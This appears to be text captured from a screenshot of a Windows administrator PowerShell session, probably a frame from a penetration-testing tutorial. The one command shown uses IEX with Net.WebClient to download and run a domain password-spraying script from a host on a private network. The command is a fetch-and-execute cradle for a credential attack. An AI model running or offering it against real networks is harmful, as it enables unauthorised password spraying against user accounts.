 Administrator: Command Prompt - powershell
c:\>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\> IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8080/Invoke-DomainPasswordSpray.ps1")